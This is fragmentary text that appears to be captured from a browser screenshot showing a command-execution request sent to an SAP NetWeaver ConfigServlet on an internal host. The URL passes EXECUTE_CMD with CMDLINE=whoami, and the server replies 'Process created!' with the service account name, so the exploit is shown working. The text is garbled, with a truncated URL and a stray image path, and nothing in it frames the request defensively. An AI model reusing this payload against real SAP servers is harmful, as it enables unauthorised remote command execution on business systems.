 tp://10.120.205.240:50000/ctc/servlet/ConfigServlet?param=com%2Esap%2Ectc%2Eutil%2EFileSystemConfig%3BEXECUTE_CMD%3BCMDLINE%3Dwhoami
收藏夹 呼叫中心
SAP http://10.120.205.240:50000/ctc/servlet/C...
TYPE=S
STATE=
INFO_SHORT= + Process created! erpsjrespool\sapservicesjt
CONFIGURATION=